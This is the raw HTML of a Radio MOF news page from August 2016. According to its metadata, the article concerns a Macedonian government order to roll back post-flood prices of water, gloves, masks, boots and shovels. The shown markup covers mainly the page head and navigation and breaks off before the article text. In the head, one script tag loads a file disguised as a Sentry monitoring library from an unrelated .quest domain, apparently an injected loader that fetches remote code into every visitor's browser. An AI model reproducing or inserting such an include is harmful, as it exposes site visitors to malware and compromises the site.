

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/trgovcite-da-gi-vratat-starite-ceni-na-gumenite-chizmi-lopati-rakavici/
body_size: 21853
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Трговците да ги вратат старите цени на гумените чизми, лопати, ракавици</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/112885" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/trgovcite-da-gi-vratat-starite-ceni-na-gumenite-chizmi-lopati-rakavici/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=112885' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Ftrgovcite-da-gi-vratat-starite-ceni-na-gumenite-chizmi-lopati-rakavici%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Ftrgovcite-da-gi-vratat-starite-ceni-na-gumenite-chizmi-lopati-rakavici%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Трговците да ги вратат старите цени на гумените чизми, лопати, ракавици"/>
  <meta property="og:url" content="https://www.radiomof.mk/trgovcite-da-gi-vratat-starite-ceni-na-gumenite-chizmi-lopati-rakavici/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Владата на последната седница донела одлука цените на флаширана вода, свеќи за домаќинство, заштитни ракавици, маски, средства за дезинфекција, но и гумени чизми, лопати, да се вратат на нивото до 5 август 2016 година.

Оваа одлука, појаснуваат од Министерството за економија, се носи бидејќи имало"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2016/08/IMG_20160811_152517_HDR.jpg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2016/08/IMG_20160811_152517_HDR.jpg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2016/08/IMG_20160811_152517_HDR.jpg"/>
  <meta property="article:published_time" content="2016-08-12T13:33:37+02:00"/>
  <meta property="article:modified_time" content="2016-08-12T13:33:37+02:00" />
  <meta property="og:updated_time" content="2016-08-12T13:33:37+02:00" />
  <meta property="article:section" content="Некатегоризирани"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Трговците да ги вратат старите цени на гумените чизми, лопати, ракавици"/>
  <meta itemprop="headline" content="Трговците да ги вратат старите цени на гумените чизми, лопати, ракавици"/>
  <meta itemprop="description" content="Владата на последната седница донела одлука цените на флаширана вода, свеќи за домаќинство, заштитни ракавици, маски, средства за дезинфекција, но и гумени чизми, лопати, да се вратат на нивото до 5 август 2016 година.

Оваа одлука, појаснуваат од Министерството за економија, се носи бидејќи имало"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2016/08/IMG_20160811_152517_HDR.jpg"/>
  <meta itemprop="datePublished" content="2016-08-12"/>
  <meta itemprop="dateModified" content="2016-08-12T13:33:37+02:00" />
  <meta itemprop="author" content="Јасмина Јакимова"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Трговците да ги вратат старите цени на гумените чизми, лопати, ракавици"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/trgovcite-da-gi-vratat-starite-ceni-na-gumenite-chizmi-lopati-rakavici/"/>
  <meta name="twitter:description" content="Владата на последната седница донела одлука цените на флаширана вода, свеќи за домаќинство, заштитни ракавици, маски, средства за дезинфекција, но и гумени чизми, лопати, да се вратат на нивото до 5 август 2016 година.

Оваа одлука, појаснуваат од Министерството за економија, се носи бидејќи имало"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2016/08/IMG_20160811_152517_HDR.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-112885 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
